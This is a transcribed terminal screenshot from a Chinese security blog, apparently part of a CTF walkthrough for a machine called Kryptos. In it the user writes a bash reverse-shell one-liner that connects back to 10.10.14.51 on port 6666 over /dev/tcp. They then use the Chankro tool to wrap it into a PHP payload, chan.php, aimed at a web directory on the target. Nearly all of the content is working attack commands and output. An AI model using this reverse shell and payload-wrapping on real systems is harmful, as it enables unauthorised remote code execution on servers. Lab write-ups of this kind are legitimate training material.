 dayu@kali: ~/桌面/dayuKryptos/Chankro 93x42
dayu@kali:~/桌面/dayuKryptos/Chankro$ ls
chankro.py  hook32.so  hook64.so  hook.c  LICENSE  README.md
dayu@kali:~/桌面/dayuKryptos/Chankro$ sudo nano rev.sh
dayu@kali:~/桌面/dayuKryptos/Chankro$ cat rev.sh
bash -c 'bash -i >& /dev/tcp/10.10.14.51/6666 0>&1'
dayu@kali:~/桌面/dayuKryptos/Chankro$ bash rev.sh
dayu@kali:~/桌面/dayuKryptos/Chankro$ su root
密码：
root@kali:/home/dayu/桌面/dayuKryptos/Chankro# python2 chankro.py --arch 64 --input rev.sh --
output chan.php --path /var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784
-=[ Chankro ]=-
-={ @TheXC3LL }=-
[+] Binary file: rev.sh
[+] Architecture: x64
[+] Final PHP: chan.php
[+] File created!
root@kali:/home/dayu/桌面/dayuKryptos/Chankro#
大余安全
https://blog.csdn.net/qq_34801745